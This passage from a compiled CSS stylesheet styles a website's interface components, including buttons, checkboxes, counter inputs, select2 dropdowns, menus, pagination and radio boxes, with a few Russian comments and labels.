  margin-top: -9px;
  width: 16px;
  stroke: var(--main-color, #000AFF); }
  .arrow-nav_left {
    left: 20px; }
    .arrow-nav_left svg {
      transform: rotate(-90deg); }
  .arrow-nav_right {
    right: 20px; }
    .arrow-nav_right svg {
      transform: rotate(90deg); }

.b-circle {
  display: inline-block;
  border: 4px solid var(--dark-color, #0A113C);
  position: absolute;
  left: 0;
  top: 0;
  width: 20.16%;
  padding-top: 20.16%;
  will-change: transform, opacity;
  overflow: hidden;
  border-radius: 50%;
  -khtml-border-radius: 50%;
  transition: opacity .25s linear 0s, transform .25s linear .25s;
  background-color: var(--dark-color, #0A113C);
  transform: scale(0); }
  .b-circle_pause {
    animation-play-state: paused;
    opacity: 0; }
  .b-circle.js-start {
    animation: buttonLine .7s 1 ease-out;
    animation-fill-mode: forwards; }

.border-button {
  border: 1px solid var(--main-color, #000AFF);
  color: var(--main-color, #000AFF);
  font-family: inherit;
  border-radius: 7px;
  background: transparent;
  font-weight: 500;
  font-size: 15px;
  line-height: 15px;
  letter-spacing: -0.0015em;
  height: 5.2rem;
  cursor: pointer;
  padding: 0 3.2rem;
  transition: ease-out 0.25s;
  position: relative;
  white-space: nowrap;
  display: flex;
  align-items: center;
  justify-content: space-between;
  transition: all .3s ease; }
  .border-button:hover, .border-button:focus {
    background: var(--main-color, #000AFF);
    color: white; }
  .border-button__back {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 7px;
    overflow: hidden;
    z-index: 1;
    display: block; }
    .border-button__back ~ * {
      z-index: 15;
      position: relative; }
    .border-button__back .b-circle {
      background: var(--main-color, #000AFF);
      border-color: var(--main-color, #000AFF); }
  .border-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 7px;
    right: 7px;
    height: 6px;
    z-index: -1;
    bottom: 4px;
    background: var(--main-color, #000AFF);
    transition: inherit;
    filter: blur(25px);
    border-radius: 7px;
    opacity: 0; }
  .border-button:hover {
    color: #fff; }
    .border-button:hover:before {
      opacity: 1; }
    .border-button:hover .border-button__icon {
      stroke: #fff; }
  .border-button_white {
    border-color: #fff;
    color: #fff; }
    .border-button_white:hover, .border-button_white:focus {
      background: white;
      color: var(--main-color, #000AFF); }
    .border-button_white .b-circle {
      background: #fff;
      border-color: #fff; }
    .border-button_white:hover {
      color: var(--dark-color, #0A113C); }
  .border-button__icon {
    width: 1.4rem;
    height: 1rem;
    stroke-width: 1.5;
    stroke: var(--main-color, #000AFF);
    transition: ease 0.2s; }
  .border-button__icon-logout {
    width: 2.1rem;
    margin-right: 2rem; }
  .border-button_black {
    border: 1px solid #090f35;
    color: #090f35;
    display: inline-flex;
    align-items: center;
    justify-content: center; }
    .border-button_black:hover, .border-button_black:focus {
      background: #090f35;
      color: white; }
    .border-button_black:before,
    .border-button_black .b-circle {
      background: #090f35;
      border-color: #090f35; }
    .border-button_black:hover .icon {
      fill: #fff; }

.btn-nav {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
  width: 7.5rem;
  min-width: 7.5rem;
  height: 7.5rem;
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 7px;
  cursor: pointer;
  transition: ease 0.2s;
  stroke: var(--main-color, #000AFF); }
  .btn-nav .b-circle {
    border-color: var(--main-color, #000AFF);
    background-color: var(--main-color, #000AFF); }
  .btn-nav svg {
    width: 16px;
    height: 30px;
    max-width: none; }
  .btn-nav:hover, .btn-nav:active {
    stroke: #fff; }
  .btn-nav_left {
    margin-right: 1.8rem; }
    .btn-nav_left svg {
      transform: rotate(-90deg); }
  .btn-nav_right svg {
    transform: rotate(90deg); }
  .btn-nav_white {
    border-color: #fff;
    stroke: #fff; }
    .btn-nav_white:hover {
      stroke: var(--main-color, #000AFF); }
    .btn-nav_white .b-circle {
      border-color: #fff;
      background-color: #fff; }

@media only screen and (max-width: 580px) {
  .btn-nav {
    width: 30px;
    height: auto;
    min-width: inherit;
    border: 0;
    opacity: 1; }
    .btn-nav_left {
      margin-right: 0;
      margin-left: 16px; }
    .btn-nav_right {
      margin-right: 16px; }
    .btn-nav:hover, .btn-nav:active {
      stroke: var(--main-color, #000AFF); }
    .btn-nav .btn__back {
      display: none; }
    .btn-nav_white:hover, .btn-nav_white:active {
      stroke: #fff; } }

.btn {
  background: var(--main-color, #000AFF);
  border-radius: 7px;
  border: none;
  cursor: pointer;
  padding: 0 3.8rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  height: 7.5rem;
  font-weight: 700;
  font-family: inherit;
  font-size: 1.6rem;
  line-height: 1.9rem;
  position: relative;
  transition: all .3s ease; }
  .btn:hover, .btn:focus {
    background: var(--dark-color, #0A113C); }
  .btn_orange {
    height: 6rem;
    background: #fbbc37;
    font-size: 1.3rem; }
    .btn_orange:before {
      display: none; }
  .btn__back {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 7px;
    overflow: hidden;
    display: block;
    z-index: 1; }
    .btn__back ~ * {
      z-index: 15;
      position: relative; }
  .btn:before {
    content: "";
    display: block;
    position: absolute;
    left: 13px;
    right: 13px;
    height: 16px;
    z-index: -1;
    top: 100%;
    margin-top: -8px;
    background: rgba(0, 10, 255, 0.45);
    filter: blur(20px);
    border-radius: 7px; }
  .btn_white {
    background: white;
    color: var(--main-color, #000AFF); }
  .btn_small {
    height: 5.2rem;
    font-size: 1.5rem;
    font-weight: normal; }
  .btn__icon {
    width: 2.3rem;
    margin-right: 2.4rem;
    fill: white;
    display: block; }
    .btn__icon_basket {
      width: 2.2rem;
      margin-right: 1.6rem; }
    .btn__icon_left-margin {
      margin-right: 0;
      margin-left: 2.8rem; }
    .btn__icon svg {
      width: 100%; }
  @media only screen and (max-width: 580px) {
    .btn {
      height: 6rem;
      font-size: 1.3rem; } }

.checkbox {
  display: flex;
  align-items: center;
  color: rgba(10, 17, 59, 0.55);
  transition: ease 0.2s;
  cursor: pointer; }
  .checkbox_disabled {
    cursor: default; }
  .checkbox:hover:not(.checkbox_disabled) {
    color: var(--dark-color, #0A113C); }
    .checkbox:hover:not(.checkbox_disabled) .checkbox__icon {
      border-color: var(--main-color, #000AFF); }
  .checkbox__icon {
    width: 2.4rem;
    min-width: 2.4rem;
    height: 2.4rem;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 3px;
    margin-right: 1.2rem;
    transition: ease 0.2s;
    fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    display: flex;
    align-items: center;
    justify-content: center; }
    .checkbox__icon svg {
      width: 1.5rem;
      height: auto;
      opacity: 0; }
  .checkbox__input:not(:disabled) {
    display: none; }
    .checkbox__input:not(:disabled):checked + .checkbox__icon {
      border-color: var(--main-color, #000AFF);
      fill: var(--main-color, #000AFF); }
      .checkbox__input:not(:disabled):checked + .checkbox__icon svg {
        opacity: 1; }
      .checkbox__input:not(:disabled):checked + .checkbox__icon + .checkbox__text {
        color: var(--dark-color, #0A113C); }
  .checkbox__input:disabled:checked + .checkbox__icon {
    fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .checkbox__input:disabled:checked + .checkbox__icon svg {
      opacity: 1; }
  .checkbox__counter {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    margin-left: 1rem; }

@media only screen and (max-width: 420px) {
  .checkbox__icon {
    width: 1.8rem;
    min-width: 1.8rem;
    height: 1.8rem; }
    .checkbox__icon svg {
      width: 1.1rem; } }

.g-recaptcha {
  margin-bottom: 3rem; }

.counter-input {
  display: inline-flex;
  align-items: center;
  /* Firefox */ }
  .counter-input__button {
    cursor: pointer;
    width: 1.2rem;
    height: 1.2rem;
    border: none;
    position: relative;
    background: transparent; }
    .counter-input__button:before {
      content: "";
      display: block;
      position: absolute;
      left: 0;
      width: 100%;
      height: 2px;
      top: 50%;
      margin-top: -1px;
      background-color: var(--dark-color, #0A113C); }
    .counter-input__button_minus {
      margin-right: 2rem; }
    .counter-input__button_plus {
      margin-left: 2rem; }
      .counter-input__button_plus:after {
        content: "";
        display: block;
        position: absolute;
        left: 50%;
        margin-left: -1px;
        top: 0;
        height: 100%;
        width: 2px;
        background-color: var(--dark-color, #0A113C); }
  .counter-input__field {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    appearance: none;
    width: 5rem;
    padding-left: 6px;
    padding-right: 6px;
    height: 3.4rem;
    text-align: center;
    background: transparent;
    font-size: 1.1rem;
    font-weight: 400;
    color: var(--dark-color, #0A113C); }
  .counter-input input::-webkit-outer-spin-button,
  .counter-input input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .counter-input input[type="number"] {
    -moz-appearance: textfield; }
  @media only screen and (max-width: 1024px) {
    .counter-input__field {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .counter-input {
      position: relative;
      width: 100%; }
      .counter-input__field {
        width: 100%;
        height: 6rem;
        padding-left: 4rem;
        font-size: 1.5rem;
        padding-right: 4rem; }
      .counter-input__button {
        position: absolute;
        z-index: 20;
        top: 50%;
        width: 1.2rem;
        margin-top: -0.6rem;
        height: 1.2rem; }
        .counter-input__button_minus {
          left: 2.2rem; }
        .counter-input__button_plus {
          right: 2.2rem; } }

.dt {
  table-layout: fixed;
  width: 100%;
  border-spacing: 0px; }
  .dt tr:nth-child(2n) td {
    background: var(--backgrounds-color, #F5F7FA); }
  .dt td {
    height: 6rem;
    background-color: #fff;
    padding-right: 2rem; }
    .dt td:first-child {
      border-top-left-radius: 7px;
      border-bottom-left-radius: 7px; }
    .dt td:last-child {
      border-top-right-radius: 7px;
      border-bottom-right-radius: 7px; }
    @media only screen and (max-width: 768px) {
      .dt td {
        padding-right: 1rem; } }

.fullpage {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  background-size: cover;
  background-position: center;
  overflow: hidden;
  background: var(--backgrounds-color, #F5F7FA); }
  .fullpage__part {
    position: relative; }
    .fullpage__part_static {
      flex: 0 0 auto; }
    .fullpage__part_fluid {
      flex-wrap: wrap;
      display: flex;
      flex: 1 0 auto;
      position: relative;
      gap: var(--block-margin, 8rem) 0;
      margin-bottom: var(--block-margin, 8rem); }
      .fullpage__part_fluid.is-front {
        z-index: 700; }
    .fullpage__part_footer {
      background-color: #fff; }

.hamburger {
  cursor: pointer;
  opacity: 1 !important; }
  .hamburger-box {
    width: 28px;
    height: 18px; }
  .hamburger-inner {
    margin-top: -1px;
    width: 28px;
    height: 2px;
    background: var(--dark-color, #0A113C); }
    .hamburger-inner:after, .hamburger-inner:before {
      width: inherit;
      height: inherit;
      background: inherit; }
    .hamburger-inner:before {
      top: 7px !important; }
    .hamburger-inner:after {
      top: 14px !important; }
  .hamburger.is-active .hamburger-inner {
    top: -1px; }
    .hamburger.is-active .hamburger-inner:after {
      top: 20px !important; }

.icon-link {
  display: inline-flex;
  align-items: center;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  position: relative; }
  .icon-link__icon {
    margin-right: 1.2rem;
    display: block;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .icon-link__icon {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        max-width: 28px; } }
  .icon-link__text {
    display: block;
    line-height: 4.4rem; }
    @media only screen and (max-width: 580px) {
      .icon-link__text {
        font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .icon-link {
      padding-left: 38px; } }

.docit {
  display: inline-flex;
  align-items: center;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  position: relative; }
  .docit .icon-link__icon {
    margin-right: 1.2rem;
    display: block;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .docit .icon-link__icon {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        max-width: 28px; } }
  .docit .icon-link__text {
    display: block;
    line-height: 4.4rem; }
    @media only screen and (max-width: 580px) {
      .docit .icon-link__text {
        font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .docit {
      padding-left: 38px; }
      .docit .icon-link {
        padding-left: 0; }
      .docit .single__link {
        margin-right: 0; } }

.img-preview {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 7px; }
  .img-preview:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 17, 59, 0.44);
    transition: ease 0.2s;
    opacity: 0; }
  .img-preview img {
    display: block;
    width: 100%; }
  .img-preview__zoom {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 10rem;
    height: 10rem;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
    opacity: 0;
    transform: translateX(-50%) translateY(-50%) scale(0);
    transition: ease 0.2s;
    fill: none; }
    .img-preview__zoom rect {
      fill: var(--main-color, #000AFF); }
    .img-preview__zoom circle {
      stroke-width: 2;
      stroke: var(--main-color, #000AFF); }
  .img-preview:hover:after {
    opacity: 1; }
  .img-preview:hover .img-preview__zoom {
    transform: translateX(-50%) translateY(-50%) scale(1);
    opacity: 1; }

.index {
  text-align: center; }
  .index__text {
    margin-bottom: 10px;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .index__box {
    padding: 4.5px 16px;
    color: var(--main-color, #000AFF);
    font-weight: 500;
    background: rgba(0, 10, 255, 0.04); }
  .index_white .index__text {
    color: rgba(255, 255, 255, 0.55); }
  .index_white .index__box {
    color: #fff;
    background: var(--index-background-color, rgba(0, 10, 255, 0.12)); }

.input {
  display: block; }
  .input__item {
    background: #FFFFFF;
    border-radius: 7px;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    font-size: 1.5rem;
    line-height: 2.4rem;
    height: 6.9rem;
    padding: 0 2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 500;
    display: block;
    width: 100%;
    transition: ease .2s; }
    .input__item_bg0 {
      background: none; }
    .input__item::-webkit-input-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item:-moz-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item::-moz-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item:-ms-input-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item:focus {
      border-color: var(--main-color, #000AFF); }
      .input__item:focus::-webkit-input-placeholder {
        color: var(--dark-color, #0A113C); }
      .input__item:focus:-moz-placeholder {
        color: var(--dark-color, #0A113C); }
      .input__item:focus::-moz-placeholder {
        color: var(--dark-color, #0A113C); }
      .input__item:focus:-ms-input-placeholder {
        color: var(--dark-color, #0A113C); }
  .input_select {
    position: relative; }
    .input_select:after {
      content: "";
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 6px 3px 0;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      position: absolute;
      right: 2rem;
      top: 50%;
      margin-top: -3px;
      transition: ease .1s; }
    .input_select .input__item {
      position: relative;
      z-index: 1000; }
    .input_select.is-active .input__list, .input_select.is-active .input__bg {
      display: block;
      z-index: 1001; }
  .input__list {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 100%;
    z-index: 1000;
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    box-sizing: border-box;
    border-radius: 7px;
    margin-top: .5rem;
    padding: 1.5rem 0; }
    .input__list-item {
      position: relative;
      display: flex;
      align-items: center;
      cursor: pointer;
      line-height: 3.5rem;
      transition: ease 0.1s;
      padding-right: 1.5rem;
      padding-left: 2rem;
      white-space: nowrap; }
      .input__list-item:hover {
        background: var(--backgrounds-color, #F5F7FA); }
      .input__list-item.is-selected {
        color: var(--main-color, #000AFF); }
  .input__bg {
    position: fixed;
    left: 0;
    top: 0;
    display: none;
    width: 100%;
    height: 100%;
    z-index: 999; }

.select2-container--default .select2-selection--single {
  background: none;
  border-radius: 7px !important;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  font-size: 1.5rem;
  line-height: 2.4rem;
  height: 6.9rem;
  padding: 0 2rem;
  color: var(--dark-color, #0A113C);
  font-weight: 500;
  display: block;
  width: 100%;
  transition: ease .2s; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 2rem 0; }
  .select2-container--default .select2-selection--single:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 3px 0;
    border-color: var(--dark-color, #0A113C) transparent transparent;
    position: absolute;
    right: 2rem;
    top: 50%;
    margin-top: -3px;
    transition: ease .1s; }

.select2-selection__arrow {
  display: none; }

.select2-container {
  font-size: 1.5rem; }
  .select2-container .select2-search__field {
    background: var(--backgrounds-color, #F5F7FA);
    border-radius: 7px !important;
    border: 1px solid var(--main-color, #000AFF) !important;
    font-size: 1.5rem;
    line-height: 2.4rem;
    height: 6.9rem;
    padding: 0 2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 500;
    display: block;
    width: 100%;
    transition: ease .2s;
    /*&:after {
			content: "";
			width: 0;
			height: 0;
			border-style: solid;
			border-width: 6px 3px 0;
			border-color: $dark transparent transparent;
			position: absolute;
			right: 2rem;
			top: 50%;
			margin-top: -3px;
			transition: ease .1s;
		}*/ }
    .select2-container .select2-search__field::-webkit-input-placeholder {
      color: var(--dark-color, #0A113C); }
    .select2-container .select2-search__field:-moz-placeholder {
      color: var(--dark-color, #0A113C); }
    .select2-container .select2-search__field::-moz-placeholder {
      color: var(--dark-color, #0A113C); }
    .select2-container .select2-search__field:-ms-input-placeholder {
      color: var(--dark-color, #0A113C); }
  .select2-container .select2-search--dropdown {
    position: absolute;
    width: calc(100% + 10px);
    margin-left: -5px; }
    .select2-container .select2-search--dropdown:after {
      content: "";
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 6px 3px 0;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      position: absolute;
      right: 2.4rem;
      top: 50%;
      margin-top: -5px;
      transition: ease .1s; }
  .select2-container .select2-dropdown--above {
    margin-top: -1rem; }
    .select2-container .select2-dropdown--above .select2-search--dropdown {
      bottom: -8.44rem; }
      @media only screen and (max-width: 1280px) {
        .select2-container .select2-dropdown--above .select2-search--dropdown {
          bottom: -8.5rem; } }
  .select2-container .select2-dropdown--below {
    margin-top: 1rem; }
    .select2-container .select2-dropdown--below .select2-search--dropdown {
      top: -8rem; }
  .select2-container .select2-dropdown {
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    box-sizing: border-box;
    border-radius: 7px;
    padding: 1.5rem 0; }
    .select2-container .select2-dropdown .select2-results__options {
      scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      scrollbar-width: thin;
      cursor: pointer;
      margin-right: 5px; }
      .select2-container .select2-dropdown .select2-results__options::-webkit-scrollbar {
        width: 1px;
        /* ширина для вертикального скролла */
        height: 5px;
        background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .select2-container .select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
        height: 5px;
        background-color: var(--main-color, #000AFF); }
      .select2-container .select2-dropdown .select2-results__options::-webkit-scrollbar-track {
        height: 15px; }
    .select2-container .select2-dropdown .select2-results__option {
      position: relative;
      display: flex;
      align-items: center;
      cursor: pointer;
      line-height: 3.5rem;
      transition: ease 0.1s;
      padding: 0 2rem 0 1.5rem;
      white-space: nowrap;
      background: none;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
      .select2-container .select2-dropdown .select2-results__option:hover {
        background: var(--backgrounds-color, #F5F7FA); }
      .select2-container .select2-dropdown .select2-results__option[data-selected="true"] {
        color: var(--main-color, #000AFF); }

.custom-file {
  margin-top: 2rem;
  margin-bottom: 3rem;
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + .75rem + 2px); }
  .custom-file__input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    margin: 0;
    opacity: 0; }
  .custom-file__label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem 0; }
    .custom-file__label:after {
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      z-index: 3;
      display: block;
      height: calc(1.5em + .75rem);
      padding: .5rem 0;
      color: var(--main-color, #000AFF);
      content: "Прикрепить файл";
      margin-left: 3.7rem;
      font-style: normal;
      font-weight: normal;
      font-size: 15px;
      line-height: 19px; }
    .custom-file__label .icon {
      width: 2rem;
      height: 2rem;
      fill: var(--main-color, #000AFF); }

.line {
  height: 1px;
  background-color: #DADCE0; }

.link-reset {
  display: inline-flex;
  align-items: center;
  font-size: 13px;
  color: var(--dark-color, #0A113C); }
  .link-reset__icon {
    width: 17px;
    min-width: 17px;
    fill: var(--main-color, #000AFF);
    margin-left: 10px; }

.link {
  color: var(--main-color, #000AFF);
  letter-spacing: -0.0015em;
  font-weight: 700;
  position: relative;
  display: inline-block; }
  .link:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    transform: scale(0, 1);
    bottom: -12px;
    transition: ease .2s;
    background: var(--main-color, #000AFF);
    pointer-events: none; }
  .link__arrow {
    width: 6px;
    height: 8px;
    display: inline-block;
    position: relative;
    margin-left: 8px;
    transition: ease .2s;
    overflow: hidden;
    fill: var(--main-color, #000AFF); }
    .link__arrow svg {
      width: 19px;
      position: absolute;
      right: 0;
      top: 50%;
      margin-top: -4px;
      max-width: none; }
    .link__arrow.left {
      margin-left: 0;
      margin-right: 8px; }
      .link__arrow.left svg {
        right: initial;
        left: 0; }
  .link:hover:before {
    transform: scale(1, 1); }
  .link:hover .link__arrow {
    width: 19px; }

.list__item {
  line-height: 4.4rem;
  color: var(--dark-color, #0A113C);
  padding-left: 2rem;
  position: relative;
  display: block; }
  .list__item:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -3.5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3.5px 0 3.5px 7px;
    border-color: transparent transparent transparent var(--dark-color, #0A113C); }
  @media only screen and (max-width: 1024px) {
    .list__item {
      line-height: 3.9rem; } }

.map-preview {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--head-map, "url(/app/img/map.webp) center no-repeat");
  background-size: cover; }
  .map-preview__mark {
    position: absolute;
    left: -1.6rem;
    top: -1px;
    width: 5.2rem;
    height: 5.2rem;
    border-radius: 50%;
    background: var(--main-color, #000AFF);
    fill: #fff;
    display: flex;
    align-items: center;
    justify-content: center; }
    .map-preview__mark svg {
      width: 1.3rem; }
  .map-preview__addr {
    padding-left: 5.1rem;
    padding-right: 2rem;
    padding-top: 1.8rem;
    padding-bottom: 1.7rem;
    font-size: 1.1rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    background: #FFFFFF;
    border-radius: 12px;
    position: absolute;
    right: 0;
    margin-right: 18.7%;
    top: 50%;
    margin-top: -2.5rem;
    font-weight: 500;
    max-width: 76.3%;
    white-space: nowrap; }

.menu {
  height: 100%; }
  .menu__item {
    display: block;
    height: 100%;
    position: relative; }
  .menu__link {
    font-size: 1.6rem;
    line-height: 1.9rem;
    font-weight: 500;
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    color: var(--dark-color, #0A113C);
    padding-left: 1.2rem;
    padding-right: 1.2rem; }
    .menu__link:after {
      content: '';
      display: block;
      position: absolute;
      left: 1.3rem;
      bottom: 0;
      right: 1.2rem;
      height: 3px;
      background-color: var(--main-color, #000AFF);
      transform: scale(0, 1); }
    .menu__link_arrow {
      padding-right: 2.6rem; }
      .menu__link_arrow:before {
        content: '';
        display: block;
        position: absolute;
        right: 1.2rem;
        top: 50%;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 5px 3px 0 3px;
        margin-top: -2px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    .menu__link:hover:after, .menu__link.is-hover:after {
      transition: ease .25s;
      transform: scale(1, 1); }
  .menu_white .menu__item {
    height: auto; }
  .menu_white .menu__link {
    padding-bottom: 1rem;
    padding-top: 1rem;
    color: #fff; }
    .menu_white .menu__link_arrow:after {
      right: 2.6rem; }
    .menu_white .menu__link:before {
      display: none; }
    .menu_white .menu__link:after {
      background-color: #fff; }

.meta {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  line-height: 1; }
  .meta__user, .meta__date {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .meta__user {
    margin-right: 2.4rem; }
  .meta__date {
    margin-right: 4rem; }
  .meta__comments {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .meta__comments-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891; }
  .meta__likes {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .meta__likes-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891;
      transition: ease 0.2s; }
    .meta__likes:hover .meta__likes-icon, .meta__likes .is-active .meta__likes-icon {
      fill: #FF000F; }
  .meta__views {
    display: flex;
    align-items: center; }
    .meta__views-icon {
      width: 1.9rem;
      margin-right: 0.5rem;
      fill: #737891; }

@media only screen and (max-width: 580px) {
  .meta {
    justify-content: space-between; }
    .meta__user, .meta__date {
      margin-right: 1.4rem; } }

@media only screen and (max-width: 420px) {
  .meta {
    /*&__user, &__date {
			width: 50%;
			margin-right: 0;
			margin-bottom: 1rem;
		}*/ }
    .meta__user {
      display: none; }
    .meta__comments, .meta__likes, .meta__views {
      margin-right: 0; } }

.news-item {
  text-align: center; }
  @media only screen and (max-width: 1024px) {
    .news-item {
      padding-bottom: 8px; } }
  .news-item__preview {
    width: 15.2rem;
    height: 15.2rem;
    max-width: 100%;
    margin: auto;
    margin-bottom: 2rem; }
    .news-item__preview-inner {
      padding-top: 100%;
      position: relative;
      border-radius: 50%;
      overflow: hidden; }
  .news-item__date {
    font-size: 1.3rem;
    color: rgba(0, 0, 0, 0.55);
    line-height: 2rem;
    margin-bottom: 1.4rem; }
  .news-item__text {
    color: var(--dark-color, #0A113C);
    margin-bottom: 6rem;
    line-height: 2.1rem; }
    @media only screen and (max-width: 1024px) {
      .news-item__text {
        margin-bottom: 25px; } }

.pagination {
  display: flex;
  align-items: center;
  justify-content: center; }
  .pagination span {
    display: block;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin: 7px;
    border: 1px solid #000000;
    cursor: pointer; }
    .pagination span.swiper-pagination-bullet-active {
      background: var(--main-color, #000AFF);
      border-color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 580px) {
    .pagination span {
      width: 7px;
      height: 7px;
      margin: 5px; } }

.phone {
  padding-left: 3rem;
  display: inline-block;
  position: relative;
  color: var(--dark-color, #0A113C);
  font-weight: 500; }
  .phone__icon {
    position: absolute;
    left: 0;
    top: 0;
    fill: var(--main-color, #000AFF);
    width: 1.7rem; }
    .phone__icon svg {
      width: 100%; }
  .phone_white {
    color: #fff; }
    .phone_white .phone__icon {
      fill: #fff; }

.poster {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--main-color, #000AFF);
  border-radius: 7px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden; }
  .poster__icon {
    width: 4.4rem;
    fill: #fff;
    margin: auto;
    margin-bottom: 2.5rem; }
    .poster__icon svg {
      width: 100%; }
  .poster__button {
    width: 84.68%;
    padding-left: 10px;
    padding-right: 10px;
    margin: auto; }
  .poster__back {
    z-index: 1; }
  .poster__center {
    z-index: 15;
    width: 100%;
    position: relative; }

.radio {
  display: block;
  cursor: pointer;
  user-select: none; }
  .radio__input {
    display: none; }
    .radio__input:checked + .radio__text {
      color: var(--main-color, #000AFF); }
      .radio__input:checked + .radio__text:before {
        background-color: var(--main-color, #000AFF); }
  .radio__text {
    padding-left: 17px;
    position: relative;
    transition: ease .25s;
    color: var(--dark-color, #0A113C);
    display: inline-block; }
    .radio__text:before {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 50%;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      margin-top: -5px;
      background-color: #DADCE0;
      border-radius: 50%;
      transition: ease .1s; }
    @media only screen and (max-width: 1024px) {
      .radio__text {
        font-size: 15px;
        line-height: 18px; } }
  .radio:hover .radio__text {
    margin-left: 8px; }

.radio-box {
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 10px;
  padding: 3rem;
  display: flex;
  flex-grow: 1;
  margin-right: 2rem;
  transition: ease 0.2s;
  cursor: pointer; }
  @media only screen and (max-width: 420px) {
    .radio-box {
      padding: 2rem 3rem 2rem 2rem; } }
  .radio-box.disabled {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    cursor: no-drop; }
    .radio-box.disabled .radio-box___icon .radio-box__icon .icon {
      fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .radio-box:last-child {
    margin-right: 0; }
  .radio-box___icon {
    width: 80px; }
    @media only screen and (max-width: 420px) {
      .radio-box___icon {
        width: 50px; } }
    .radio-box___icon .radio-box__icon {
      max-width: 51px;
      display: block; }
      @media only screen and (max-width: 420px) {
        .radio-box___icon .radio-box__icon {
          max-width: 27px; } }
      .radio-box___icon .radio-box__icon .icon {
        fill: var(--main-color, #000AFF); }
  .radio-box__label {
    font-weight: 500;
    font-size: 19px;
    line-height: 24px;
    color: var(--dark-color, #0A113C);
    margin-bottom: 1rem;
    display: block;
    cursor: pointer; }
    .radio-box__label.mb-0 {
